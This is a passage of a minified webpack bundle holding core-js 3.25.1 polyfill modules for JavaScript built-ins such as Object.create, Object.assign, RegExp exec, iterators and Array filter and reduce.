s?o.createElement(t):{}}},57828:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},58948:function(t,e,r){var n=r(84162)("span").classList,i=n&&n.constructor&&n.constructor.prototype;t.exports=i===Object.prototype?void 0:i},60622:function(t,e,r){var n=r(37124),i=r(27901);t.exports="process"==n(i.process)},18974:function(t,e,r){var n=r(52974);t.exports=n("navigator","userAgent")||""},5328:function(t,e,r){var n,i,o=r(27901),s=r(18974),a=o.process,c=o.Deno,l=a&&a.versions||c&&c.version,u=l&&l.v8;u&&(i=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&s&&(!(n=s.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=s.match(/Chrome\/(\d+)/))&&(i=+n[1]),t.exports=i},67064:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},26583:function(t,e,r){var n=r(27901),i=r(28060).f,o=r(45835),s=r(15723),a=r(58513),c=r(79337),l=r(50123);t.exports=function(t,e){var r,u,f,h,p,v=t.target,d=t.global,b=t.stat;if(r=d?n:b?n[v]||a(v,{}):(n[v]||{}).prototype)for(u in e){if(h=e[u],f=t.dontCallGetSet?(p=i(r,u))&&p.value:r[u],!l(d?u:v+(b?".":"#")+u,t.forced)&&void 0!==f){if(typeof h==typeof f)continue;c(h,f)}(t.sham||f&&f.sham)&&o(h,"sham",!0),s(r,u,h,t)}}},46260:function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},20199:function(t,e,r){"use strict";r(28014);var n=r(28094),i=r(15723),o=r(41541),s=r(46260),a=r(10889),c=r(45835),l=a("species"),u=RegExp.prototype;t.exports=function(t,e,r,f){var h=a(t),p=!s((function(){var e={};return e[h]=function(){return 7},7!=""[t](e)})),v=p&&!s((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[l]=function(){return r},r.flags="",r[h]=/./[h]),r.exec=function(){return e=!0,null},r[h](""),!e}));if(!p||!v||r){var d=n(/./[h]),b=e(h,""[t],(function(t,e,r,i,s){var a=n(t),c=e.exec;return c===o||c===u.exec?p&&!s?{done:!0,value:d(e,r,i)}:{done:!0,value:a(r,e,i)}:{done:!1}}));i(String.prototype,t,b[0]),i(u,h,b[1])}f&&c(u[h],"sham",!0)}},1245:function(t,e,r){var n=r(46260);t.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},34441:function(t,e,r){var n=r(40384),i=Function.prototype,o=i.apply,s=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?s.bind(o):function(){return s.apply(o,arguments)})},80777:function(t,e,r){var n=r(28094),i=r(36474),o=r(40384),s=n(n.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?s(t,e):function(){return t.apply(e,arguments)}}},40384:function(t,e,r){var n=r(46260);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},65786:function(t,e,r){var n=r(40384),i=Function.prototype.call;t.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},77384:function(t,e,r){var n=r(74792),i=r(67883),o=Function.prototype,s=n&&Object.getOwnPropertyDescriptor,a=i(o,"name"),c=a&&"something"===function(){}.name,l=a&&(!n||n&&s(o,"name").configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:l}},28094:function(t,e,r){var n=r(40384),i=Function.prototype,o=i.bind,s=i.call,a=n&&o.bind(s,s);t.exports=n?function(t){return t&&a(t)}:function(t){return t&&function(){return s.apply(t,arguments)}}},52974:function(t,e,r){var n=r(27901),i=r(21720),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(n[t]):n[t]&&n[t][e]}},25958:function(t,e,r){var n=r(17100),i=r(26278),o=r(93640),s=r(45065),a=r(10889)("iterator");t.exports=function(t){if(!o(t))return i(t,a)||i(t,"@@iterator")||s[n(t)]}},76230:function(t,e,r){var n=r(65786),i=r(36474),o=r(25442),s=r(28465),a=r(25958),c=TypeError;t.exports=function(t,e){var r=arguments.length<2?a(t):e;if(i(r))return o(n(r,t));throw c(s(t)+" is not iterable")}},26278:function(t,e,r){var n=r(36474),i=r(93640);t.exports=function(t,e){var r=t[e];return i(r)?void 0:n(r)}},52957:function(t,e,r){var n=r(28094),i=r(39548),o=Math.floor,s=n("".charAt),a=n("".replace),c=n("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,u=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,f,h){var p=r+t.length,v=n.length,d=u;return void 0!==f&&(f=i(f),d=l),a(h,d,(function(i,a){var l;switch(s(a,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,r);case"'":return c(e,p);case"<":l=f[c(a,1,-1)];break;default:var u=+a;if(0===u)return i;if(u>v){var h=o(u/10);return 0===h?i:h<=v?void 0===n[h-1]?s(a,1):n[h-1]+s(a,1):i}l=n[u-1]}return void 0===l?"":l}))}},27901:function(t,e,r){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},67883:function(t,e,r){var n=r(28094),i=r(39548),o=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},33611:function(t){t.exports={}},14442:function(t,e,r){var n=r(52974);t.exports=n("document","documentElement")},29313:function(t,e,r){var n=r(74792),i=r(46260),o=r(84162);t.exports=!n&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},78739:function(t,e,r){var n=r(28094),i=r(46260),o=r(37124),s=Object,a=n("".split);t.exports=i((function(){return!s("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?a(t,""):s(t)}:s},15605:function(t,e,r){var n=r(21720),i=r(10938),o=r(30800);t.exports=function(t,e,r){var s,a;return o&&n(s=e.constructor)&&s!==r&&i(a=s.prototype)&&a!==r.prototype&&o(t,a),t}},70418:function(t,e,r){var n=r(28094),i=r(21720),o=r(76553),s=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return s(t)}),t.exports=o.inspectSource},18069:function(t,e,r){var n=r(26583),i=r(28094),o=r(33611),s=r(10938),a=r(67883),c=r(43851).f,l=r(19),u=r(68739),f=r(79587),h=r(18159),p=r(1245),v=!1,d=h("meta"),b=0,g=function(t){c(t,d,{value:{objectID:"O"+b++,weakData:{}}})},y=t.exports={enable:function(){y.enable=function(){},v=!0;var t=l.f,e=i([].splice),r={};r[d]=1,t(r).length&&(l.f=function(r){for(var n=t(r),i=0,o=n.length;i<o;i++)if(n[i]===d){e(n,i,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:u.f}))},fastKey:function(t,e){if(!s(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!a(t,d)){if(!f(t))return"F";if(!e)return"E";g(t)}return t[d].objectID},getWeakData:function(t,e){if(!a(t,d)){if(!f(t))return!0;if(!e)return!1;g(t)}return t[d].weakData},onFreeze:function(t){return p&&v&&f(t)&&!a(t,d)&&g(t),t}};o[d]=!0},23997:function(t,e,r){var n,i,o,s=r(88473),a=r(27901),c=r(28094),l=r(10938),u=r(45835),f=r(67883),h=r(76553),p=r(44366),v=r(33611),d="Object already initialized",b=a.TypeError,g=a.WeakMap;if(s||h.state){var y=h.state||(h.state=new g),x=c(y.get),m=c(y.has),w=c(y.set);n=function(t,e){if(m(y,t))throw b(d);return e.facade=t,w(y,t,e),e},i=function(t){return x(y,t)||{}},o=function(t){return m(y,t)}}else{var E=p("state");v[E]=!0,n=function(t,e){if(f(t,E))throw b(d);return e.facade=t,u(t,E,e),e},i=function(t){return f(t,E)?t[E]:{}},o=function(t){return f(t,E)}}t.exports={set:n,get:i,has:o,enforce:function(t){return o(t)?i(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!l(e)||(r=i(e)).type!==t)throw b("Incompatible receiver, "+t+" required");return r}}}},13099:function(t,e,r){var n=r(10889),i=r(45065),o=n("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||s[o]===t)}},43918:function(t,e,r){var n=r(37124);t.exports=Array.isArray||function(t){return"Array"==n(t)}},21720:function(t){t.exports=function(t){return"function"==typeof t}},92902:function(t,e,r){var n=r(28094),i=r(46260),o=r(21720),s=r(17100),a=r(52974),c=r(70418),l=function(){},u=[],f=a("Reflect","construct"),h=/^\s*(?:class|function)\b/,p=n(h.exec),v=!h.exec(l),d=function(t){if(!o(t))return!1;try{return f(l,u,t),!0}catch(e){return!1}},b=function(t){if(!o(t))return!1;switch(s(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return v||!!p(h,c(t))}catch(e){return!0}};b.sham=!0,t.exports=!f||i((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?b:d},50123:function(t,e,r){var n=r(46260),i=r(21720),o=/#|\.prototype\./,s=function(t,e){var r=c[a(t)];return r==u||r!=l&&(i(e)?n(e):!!e)},a=s.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=s.data={},l=s.NATIVE="N",u=s.POLYFILL="P";t.exports=s},93640:function(t){t.exports=function(t){return null===t||void 0===t}},10938:function(t,e,r){var n=r(21720),i="object"==typeof document&&document.all,o="undefined"==typeof i&&void 0!==i;t.exports=o?function(t){return"object"==typeof t?null!==t:n(t)||t===i}:function(t){return"object"==typeof t?null!==t:n(t)}},34232:function(t){t.exports=!1},46985:function(t,e,r){var n=r(52974),i=r(21720),o=r(96709),s=r(2175),a=Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return i(e)&&o(e.prototype,a(t))}},32049:function(t,e,r){var n=r(80777),i=r(65786),o=r(25442),s=r(28465),a=r(13099),c=r(77497),l=r(96709),u=r(76230),f=r(25958),h=r(11958),p=TypeError,v=function(t,e){this.stopped=t,this.result=e},d=v.prototype;t.exports=function(t,e,r){var b,g,y,x,m,w,E,O=r&&r.that,S=!(!r||!r.AS_ENTRIES),k=!(!r||!r.IS_RECORD),A=!(!r||!r.IS_ITERATOR),T=!(!r||!r.INTERRUPTED),R=n(e,O),j=function(t){return b&&h(b,"normal",t),new v(!0,t)},L=function(t){return S?(o(t),T?R(t[0],t[1],j):R(t[0],t[1])):T?R(t,j):R(t)};if(k)b=t.iterator;else if(A)b=t;else{if(!(g=f(t)))throw p(s(t)+" is not iterable");if(a(g)){for(y=0,x=c(t);x>y;y++)if((m=L(t[y]))&&l(d,m))return m;return new v(!1)}b=u(t,g)}for(w=k?t.next:b.next;!(E=i(w,b)).done;){try{m=L(E.value)}catch(z){h(b,"throw",z)}if("object"==typeof m&&m&&l(d,m))return m}return new v(!1)}},11958:function(t,e,r){var n=r(65786),i=r(25442),o=r(26278);t.exports=function(t,e,r){var s,a;i(t);try{if(!(s=o(t,"return"))){if("throw"===e)throw r;return r}s=n(s,t)}catch(c){a=!0,s=c}if("throw"===e)throw r;if(a)throw s;return i(s),r}},80328:function(t,e,r){"use strict";var n=r(12111).IteratorPrototype,i=r(7127),o=r(27537),s=r(29963),a=r(45065),c=function(){return this};t.exports=function(t,e,r,l){var u=e+" Iterator";return t.prototype=i(n,{next:o(+!l,r)}),s(t,u,!1,!0),a[u]=c,t}},13348:function(t,e,r){"use strict";var n=r(26583),i=r(65786),o=r(34232),s=r(77384),a=r(21720),c=r(80328),l=r(64457),u=r(30800),f=r(29963),h=r(45835),p=r(15723),v=r(10889),d=r(45065),b=r(12111),g=s.PROPER,y=s.CONFIGURABLE,x=b.IteratorPrototype,m=b.BUGGY_SAFARI_ITERATORS,w=v("iterator"),E="keys",O="values",S="entries",k=function(){return this};t.exports=function(t,e,r,s,v,b,A){c(r,e,s);var T,R,j,L=function(t){if(t===v&&P)return P;if(!m&&t in _)return _[t];switch(t){case E:case O:case S:return function(){return new r(this,t)}}return function(){return new r(this)}},z=e+" Iterator",N=!1,_=t.prototype,C=_[w]||_["@@iterator"]||v&&_[v],P=!m&&C||L(v),I="Array"==e&&_.entries||C;if(I&&(T=l(I.call(new t)))!==Object.prototype&&T.next&&(o||l(T)===x||(u?u(T,x):a(T[w])||p(T,w,k)),f(T,z,!0,!0),o&&(d[z]=k)),g&&v==O&&C&&C.name!==O&&(!o&&y?h(_,"name",O):(N=!0,P=function(){return i(C,this)})),v)if(R={values:L(O),keys:b?P:L(E),entries:L(S)},A)for(j in R)(m||N||!(j in _))&&p(_,j,R[j]);else n({target:e,proto:!0,forced:m||N},R);return o&&!A||_[w]===P||p(_,w,P,{name:v}),d[e]=P,R}},12111:function(t,e,r){"use strict";var n,i,o,s=r(46260),a=r(21720),c=r(10938),l=r(7127),u=r(64457),f=r(15723),h=r(10889),p=r(34232),v=h("iterator"),d=!1;[].keys&&("next"in(o=[].keys())?(i=u(u(o)))!==Object.prototype&&(n=i):d=!0),!c(n)||s((function(){var t={};return n[v].call(t)!==t}))?n={}:p&&(n=l(n)),a(n[v])||f(n,v,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:d}},45065:function(t){t.exports={}},77497:function(t,e,r){var n=r(89470);t.exports=function(t){return n(t.length)}},93645:function(t,e,r){var n=r(46260),i=r(21720),o=r(67883),s=r(74792),a=r(77384).CONFIGURABLE,c=r(70418),l=r(23997),u=l.enforce,f=l.get,h=Object.defineProperty,p=s&&!n((function(){return 8!==h((function(){}),"length",{value:8}).length})),v=String(String).split("String"),d=t.exports=function(t,e,r){"Symbol("===String(e).slice(0,7)&&(e="["+String(e).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!o(t,"name")||a&&t.name!==e)&&(s?h(t,"name",{value:e,configurable:!0}):t.name=e),p&&r&&o(r,"arity")&&t.length!==r.arity&&h(t,"length",{value:r.arity});try{r&&o(r,"constructor")&&r.constructor?s&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(i){}var n=u(t);return o(n,"source")||(n.source=v.join("string"==typeof e?e:"")),t};Function.prototype.toString=d((function(){return i(this)&&f(this).source||c(this)}),"toString")},44882:function(t){var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},31584:function(t,e,r){var n=r(27901),i=r(46260),o=r(28094),s=r(16513),a=r(2963).trim,c=r(3483),l=n.parseInt,u=n.Symbol,f=u&&u.iterator,h=/^[+-]?0x/i,p=o(h.exec),v=8!==l(c+"08")||22!==l(c+"0x16")||f&&!i((function(){l(Object(f))}));t.exports=v?function(t,e){var r=a(s(t));return l(r,e>>>0||(p(h,r)?16:10))}:l},8117:function(t,e,r){"use strict";var n=r(74792),i=r(28094),o=r(65786),s=r(46260),a=r(31926),c=r(46724),l=r(66259),u=r(39548),f=r(78739),h=Object.assign,p=Object.defineProperty,v=i([].concat);t.exports=!h||s((function(){if(n&&1!==h({b:1},h(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol(),i="abcdefghijklmnopqrst";return t[r]=7,i.split("").forEach((function(t){e[t]=t})),7!=h({},t)[r]||a(h({},e)).join("")!=i}))?function(t,e){for(var r=u(t),i=arguments.length,s=1,h=c.f,p=l.f;i>s;)for(var d,b=f(arguments[s++]),g=h?v(a(b),h(b)):a(b),y=g.length,x=0;y>x;)d=g[x++],n&&!o(p,b,d)||(r[d]=b[d]);return r}:h},7127:function(t,e,r){var n,i=r(25442),o=r(61922),s=r(67064),a=r(33611),c=r(14442),l=r(84162),u=r(44366),f=u("IE_PROTO"),h=function(){},p=function(t){return"<script>"+t+"</"+"script>"},v=function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e},d=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}d="undefined"!=typeof document?document.domain&&n?v(n):function(){var t,e=l("iframe");return e.style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F}():v(n);for(var t=s.length;t--;)delete d.prototype[s[t]];return d()};a[f]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(h.prototype=i(t),r=new h,h.prototype=null,r[f]=t):r=d(),void 0===e?r:o.f(r,e)}},61922:function(t,e,r){var n=r(74792),i=r(55693),o=r(43851),s=r(25442),a=r(30323),c=r(31926);e.f=n&&!i?Object.defineProperties:function(t,e){s(t);for(var r,n=a(e),i=c(e),l=i.length,u=0;l>u;)o.f(t,r=i[u++],n[r]);return t}},43851:function(t,e,r){var n=r(74792),i=r(29313),o=r(55693),s=r(25442),a=r(93373),c=TypeError,l=Object.defineProperty,u=Object.getOwnPropertyDescriptor,f="enumerable",h="configurable",p="writable";e.f=n?o?function(t,e,r){if(s(t),e=a(e),s(r),"function"===typeof t&&"prototype"===e&&"value"in r&&p in r&&!r.writable){var n=u(t,e);n&&n.writable&&(t[e]=r.value,r={configurable:h in r?r.configurable:n.configurable,enumerable:f in r?r.enumerable:n.enumerable,writable:!1})}return l(t,e,r)}:l:function(t,e,r){if(s(t),e=a(e),s(r),i)try{return l(t,e,r)}catch(n){}if("get"in r||"set"in r)throw c("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},28060:function(t,e,r){var n=r(74792),i=r(65786),o=r(66259),s=r(27537),a=r(30323),c=r(93373),l=r(67883),u=r(29313),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=a(t),e=c(e),u)try{return f(t,e)}catch(r){}if(l(t,e))return s(!i(o.f,t,e),t[e])}},68739:function(t,e,r){var n=r(37124),i=r(30323),o=r(19).f,s=r(33205),a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"Window"==n(t)?function(t){try{return o(t)}catch(e){return s(a)}}(t):o(i(t))}},19:function(t,e,r){var n=r(44187),i=r(67064).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,i)}},46724:function(t,e){e.f=Object.getOwnPropertySymbols},64457:function(t,e,r){var n=r(67883),i=r(21720),o=r(39548),s=r(44366),a=r(58955),c=s("IE_PROTO"),l=Object,u=l.prototype;t.exports=a?l.getPrototypeOf:function(t){var e=o(t);if(n(e,c))return e[c];var r=e.constructor;return i(r)&&e instanceof r?r.prototype:e instanceof l?u:null}},79587:function(t,e,r){var n=r(46260),i=r(10938),o=r(37124),s=r(77900),a=Object.isExtensible,c=n((function(){a(1)}));t.exports=c||s?function(t){return!!i(t)&&((!s||"ArrayBuffer"!=o(t))&&(!a||a(t)))}:a},96709:function(t,e,r){var n=r(28094);t.exports=n({}.isPrototypeOf)},44187:function(t,e,r){var n=r(28094),i=r(67883),o=r(30323),s=r(14568).indexOf,a=r(33611),c=n([].push);t.exports=function(t,e){var r,n=o(t),l=0,u=[];for(r in n)!i(a,r)&&i(n,r)&&c(u,r);for(;e.length>l;)i(n,r=e[l++])&&(~s(u,r)||c(u,r));return u}},31926:function(t,e,r){var n=r(44187),i=r(67064);t.exports=Object.keys||function(t){return n(t,i)}},66259:function(t,e){"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);e.f=i?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},30800:function(t,e,r){var n=r(28094),i=r(25442),o=r(44624);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),e=r instanceof Array}catch(s){}return function(r,n){return i(r),o(n),e?t(r,n):r.__proto__=n,r}}():void 0)},11923:function(t,e,r){"use strict";var n=r(21282),i=r(17100);t.exports=n?{}.toString:function(){return"[object "+i(this)+"]"}},96191:function(t,e,r){var n=r(65786),i=r(21720),o=r(10938),s=TypeError;t.exports=function(t,e){var r,a;if("string"===e&&i(r=t.toString)&&!o(a=n(r,t)))return a;if(i(r=t.valueOf)&&!o(a=n(r,t)))return a;if("string"!==e&&i(r=t.toString)&&!o(a=n(r,t)))return a;throw s("Can't convert object to primitive value")}},7524:function(t,e,r){var n=r(52974),i=r(28094),o=r(19),s=r(46724),a=r(25442),c=i([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=o.f(a(t)),r=s.f;return r?c(e,r(t)):e}},39421:function(t,e,r){var n=r(65786),i=r(25442),o=r(21720),s=r(37124),a=r(41541),c=TypeError;t.exports=function(t,e){var r=t.exec;if(o(r)){var l=n(r,t,e);return null!==l&&i(l),l}if("RegExp"===s(t))return n(a,t,e);throw c("RegExp#exec called on incompatible receiver")}},41541:function(t,e,r){"use strict";var n=r(65786),i=r(28094),o=r(16513),s=r(41006),a=r(91361),c=r(11574),l=r(7127),u=r(23997).get,f=r(22729),h=r(55736),p=c("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,d=v,b=i("".charAt),g=i("".indexOf),y=i("".replace),x=i("".slice),m=function(){var t=/a/,e=/b*/g;return n(v,t,"a"),n(v,e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),w=a.BROKEN_CARET,E=void 0!==/()??/.exec("")[1];(m||E||w||f||h)&&(d=function(t){var e,r,i,a,c,f,h,O=this,S=u(O),k=o(t),A=S.raw;if(A)return A.lastIndex=O.lastIndex,e=n(d,A,k),O.lastIndex=A.lastIndex,e;var T=S.groups,R=w&&O.sticky,j=n(s,O),L=O.source,z=0,N=k;if(R&&(j=y(j,"y",""),-1===g(j,"g")&&(j+="g"),N=x(k,O.lastIndex),O.lastIndex>0&&(!O.multiline||O.multiline&&"\n"!==b(k,O.lastIndex-1))&&(L="(?: "+L+")",N=" "+N,z++),r=new RegExp("^(?:"+L+")",j)),E&&(r=new RegExp("^"+L+"$(?!\\s)",j)),m&&(i=O.lastIndex),a=n(v,R?r:O,N),R?a?(a.input=x(a.input,z),a[0]=x(a[0],z),a.index=O.lastIndex,O.lastIndex+=a[0].length):O.lastIndex=0:m&&a&&(O.lastIndex=O.global?a.index+a[0].length:i),E&&a&&a.length>1&&n(p,a[0],r,(function(){for(c=1;c<arguments.length-2;c++)void 0===arguments[c]&&(a[c]=void 0)})),a&&T)for(a.groups=f=l(null),c=0;c<T.length;c++)f[(h=T[c])[0]]=a[h[1]];return a}),t.exports=d},41006:function(t,e,r){"use strict";var n=r(25442);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},91361:function(t,e,r){var n=r(46260),i=r(27901).RegExp,o=n((function(){var t=i("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),s=o||n((function(){return!i("a","y").sticky})),a=o||n((function(){var t=i("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:a,MISSED_STICKY:s,UNSUPPORTED_Y:o}},22729:function(t,e,r){var n=r(46260),i=r(27901).RegExp;t.exports=n((function(){var t=i(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},55736:function(t,e,r){var n=r(46260),i=r(27901).RegExp;t.exports=n((function(){var t=i("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},30769:function(t,e,r){var n=r(93640),i=TypeError;t.exports=function(t){if(n(t))throw i("Can't call method on "+t);return t}},29963:function(t,e,r){var n=r(43851).f,i=r(67883),o=r(10889)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!i(t,o)&&n(t,o,{configurable:!0,value:e})}},44366:function(t,e,r){var n=r(11574),i=r(18159),o=n("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},76553:function(t,e,r){var n=r(27901),i=r(58513),o="__core-js_shared__",s=n[o]||i(o,{});t.exports=s},11574:function(t,e,r){var n=r(34232),i=r(76553);(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.25.1",mode:n?"pure":"global",copyright:"\xa9 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.25.1/LICENSE",source:"https://github.com/zloirock/core-js"})},45379:function(t,e,r){var n=r(28094),i=r(69803),o=r(16513),s=r(30769),a=n("".charAt),c=n("".charCodeAt),l=n("".slice),u=function(t){return function(e,r){var n,u,f=o(s(e)),h=i(r),p=f.length;return h<0||h>=p?t?"":void 0:(n=c(f,h))<55296||n>56319||h+1===p||(u=c(f,h+1))<56320||u>57343?t?a(f,h):n:t?l(f,h,h+2):u-56320+(n-55296<<10)+65536}};t.exports={codeAt:u(!1),charAt:u(!0)}},2963:function(t,e,r){var n=r(28094),i=r(30769),o=r(16513),s=r(3483),a=n("".replace),c="["+s+"]",l=RegExp("^"+c+c+"*"),u=RegExp(c+c+"*$"),f=function(t){return function(e){var r=o(i(e));return 1&t&&(r=a(r,l,"")),2&t&&(r=a(r,u,"")),r}};t.exports={start:f(1),end:f(2),trim:f(3)}},25316:function(t,e,r){var n=r(5328),i=r(46260);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},60376:function(t,e,r){var n=r(69803),i=Math.max,o=Math.min;t.exports=function(t,e){var r=n(t);return r<0?i(r+e,0):o(r,e)}},30323:function(t,e,r){var n=r(78739),i=r(30769);t.exports=function(t){return n(i(t))}},69803:function(t,e,r){var n=r(44882);t.exports=function(t){var e=+t;return e!==e||0===e?0:n(e)}},89470:function(t,e,r){var n=r(69803),i=Math.min;t.exports=function(t){return t>0?i(n(t),9007199254740991):0}},39548:function(t,e,r){var n=r(30769),i=Object;t.exports=function(t){return i(n(t))}},46810:function(t,e,r){var n=r(65786),i=r(10938),o=r(46985),s=r(26278),a=r(96191),c=r(10889),l=TypeError,u=c("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var r,c=s(t,u);if(c){if(void 0===e&&(e="default"),r=n(c,t,e),!i(r)||o(r))return r;throw l("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},93373:function(t,e,r){var n=r(46810),i=r(46985);t.exports=function(t){var e=n(t,"string");return i(e)?e:e+""}},21282:function(t,e,r){var n={};n[r(10889)("toStringTag")]="z",t.exports="[object z]"===String(n)},16513:function(t,e,r){var n=r(17100),i=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},28465:function(t){var e=String;t.exports=function(t){try{return e(t)}catch(r){return"Object"}}},18159:function(t,e,r){var n=r(28094),i=0,o=Math.random(),s=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+s(++i+o,36)}},2175:function(t,e,r){var n=r(25316);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},55693:function(t,e,r){var n=r(74792),i=r(46260);t.exports=n&&i((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},88473:function(t,e,r){var n=r(27901),i=r(21720),o=n.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},10889:function(t,e,r){var n=r(27901),i=r(11574),o=r(67883),s=r(18159),a=r(25316),c=r(2175),l=i("wks"),u=n.Symbol,f=u&&u.for,h=c?u:u&&u.withoutSetter||s;t.exports=function(t){if(!o(l,t)||!a&&"string"!=typeof l[t]){var e="Symbol."+t;a&&o(u,t)?l[t]=u[t]:l[t]=c&&f?f(e):h(e)}return l[t]}},3483:function(t){t.exports="\t\n\v\f\r \xa0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff"},37333:function(t,e,r){"use strict";var n=r(26583),i=r(25962).filter;n({target:"Array",proto:!0,forced:!r(2501)("filter")},{filter:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},21173:function(t,e,r){"use strict";var n=r(30323),i=r(13370),o=r(45065),s=r(23997),a=r(43851).f,c=r(13348),l=r(80652),u=r(34232),f=r(74792),h="Array Iterator",p=s.set,v=s.getterFor(h);t.exports=c(Array,"Array",(function(t,e){p(this,{type:h,target:n(t),index:0,kind:e})}),(function(){var t=v(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,l(void 0,!0)):l("keys"==r?n:"values"==r?e[n]:[n,e[n]],!1)}),"values");var d=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!u&&f&&"values"!==d.name)try{a(d,"name",{value:"values"})}catch(b){}},59134:function(t,e,r){"use strict";var n=r(26583),i=r(17645).left,o=r(13524),s=r(5328),a=r(60622);n({target:"Array",proto:!0,forced:!o("reduce")||!a&&s>79&&s<83},{reduce:function(t){var e=arguments.length;return i(this,t,e,e>1?arguments[1]:void 0)}})},68454:function(t,e,r){var n=r(26583),i=r(8117);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==i},{assign:i})},1766:function(t,e,r){var 